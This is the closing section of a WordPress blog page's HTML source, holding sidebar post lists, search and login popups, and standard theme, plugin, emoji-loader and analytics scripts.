		<a class="post-title the-subtitle" href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/">To the lover of wilderness, Alaska is one of the most wonderful.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Apple honors eight developers with annual Apple Design Awards Audio" href="https://viratrust.com/apple-honors-eight-developers-with-annual-apple-design-awards-audio/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/apple-honors-eight-developers-with-annual-apple-design-awards-audio/">Apple honors eight developers with annual Apple Design Awards Audio</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Creative Game With The New DJI Mavic Air 2" href="https://viratrust.com/creative-game-with-the-new-dji-mavic-air-2/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/creative-game-with-the-new-dji-mavic-air-2/">Creative Game With The New DJI Mavic Air 2</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 January 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/">
							<span class="date meta-item tie-icon">17 January 2021</span>							<h3>New Freehand Templates, built for the whole team</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/">
							<span class="date meta-item tie-icon">17 January 2021</span>							<h3>To the lover of wilderness, Alaska is one of the most wonderful.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/">
							<span class="date meta-item tie-icon">17 January 2021</span>							<h3>Security isn’t just a technology problem it’s about design, too</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/">
							<span class="date meta-item tie-icon">17 January 2021</span>							<h3>A lifestyle you always being the focal point is innately unhealthy.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/the-1-tool-that-helps-remote-teams-collaborate-better/">
							<span class="date meta-item tie-icon">20 January 2021</span>							<h3>The 1 tool that helps remote teams collaborate better</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team-2/">
							<span class="date meta-item tie-icon">20 January 2021</span>							<h3>New: Freehand Templates, built for the whole team</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">

			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

								<form method="get" class="tie-popup-search-form" action="https://viratrust.com/">
						<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
						<button class="tie-popup-search-submit" type="submit">
							<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
							<span class="screen-reader-text">Search for</span>
						</button>
					</form>
					
			</div><!-- .pop-up-live-search /-->

		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://viratrust.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://viratrust.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fviratrust.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/home-lifestyle-blog/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://viratrust.com/wp-content/plugins/blogar-core/assets/js/element-scripts.js?ver=1.0" id="blogar-element-scripts-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://viratrust.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/viratrust.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://viratrust.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://viratrust.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.0.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.0.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.1" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://viratrust.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://viratrust.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Varela:600,regular:latin', 'Varela:regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85957d880cdc468e8582639af740dc74","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
